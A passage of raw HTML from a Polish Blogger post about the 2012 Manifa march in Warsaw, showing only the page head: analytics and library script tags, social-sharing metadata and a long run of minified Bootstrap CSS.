

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html
body_size: 102793
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-12285583-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12285583-1');
</script>
<!-- Links -->
<script src='https://use.fontawesome.com/90ef38dbc3.js'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js' type='text/javascript'></script>
<!-- Links END-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://trzyczesciowygarnitur.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="trzyczęściowy garnitur - RSS" href="https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://www.blogger.com/feeds/852867059430103893/posts/default" />

<link rel="alternate" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://trzyczesciowygarnitur.blogspot.com/feeds/8238946742270834973/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCRWR8juQI4wZczKkOhn0UlSNLmr6PrVYd9sUE384H9cvxONLwM7EBIpEcaCQSExx4F7ltKzi1b4ycUYekuXYLVX0iCsrM9fhPrRlDXwxeXdjWOwPv9jgmX7wbOUGwc4ILbKWHHbVlHNYA/s400/manifa_czolo.jpg' rel='image_src'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html' property='og:url'/>
<meta content='Manifa 2012 w Warszawie' property='og:title'/>
<meta content='   Chyba po raz pierwszy w historii nie byłam przekonana do głównego tematu warszawskiej Manify. Zgadzam się, że kwestia rozdziału Kościoła ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCRWR8juQI4wZczKkOhn0UlSNLmr6PrVYd9sUE384H9cvxONLwM7EBIpEcaCQSExx4F7ltKzi1b4ycUYekuXYLVX0iCsrM9fhPrRlDXwxeXdjWOwPv9jgmX7wbOUGwc4ILbKWHHbVlHNYA/w1200-h630-p-k-no-nu/manifa_czolo.jpg' property='og:image'/>
<title>
Manifa 2012 w Warszawie - trzyczęściowy garnitur
</title>
<!-- Description and Keywords -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<meta content='Manifa 2012 w Warszawie' property='og:title'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCRWR8juQI4wZczKkOhn0UlSNLmr6PrVYd9sUE384H9cvxONLwM7EBIpEcaCQSExx4F7ltKzi1b4ycUYekuXYLVX0iCsrM9fhPrRlDXwxeXdjWOwPv9jgmX7wbOUGwc4ILbKWHHbVlHNYA/s400/manifa_czolo.jpg' property='og:image'/>
<meta content='trzyczęściowy garnitur' property='og:site_name'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/' name='twitter:domain'/>
<meta content='Manifa 2012 w Warszawie' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCRWR8juQI4wZczKkOhn0UlSNLmr6PrVYd9sUE384H9cvxONLwM7EBIpEcaCQSExx4F7ltKzi1b4ycUYekuXYLVX0iCsrM9fhPrRlDXwxeXdjWOwPv9jgmX7wbOUGwc4ILbKWHHbVlHNYA/s400/manifa_czolo.jpg' name='twitter:image'/>
<meta content='Manifa 2012 w Warszawie' name='twitter:title'/>


    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
/*-----------------------------------------------
Name    : Feedly
Designer: Templateclue
Url     : http://www.Templateclue.com/
License : Creative Commons Attribution License
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#e74c3c"/>
<Variable name="theme.sec.color" description="Theme Secondary Color" type="color" default="#504f4c"/>
====================*/
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700);
@import url(https://fonts.googleapis.com/css?family=Lato:400,700);
@import url(https://fonts.googleapis.com/css?family=Droid+Serif:700);
/*!
* Bootstrap v3.3.6 (http://getbootstrap.com)
* Copyright 2011-2015 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media 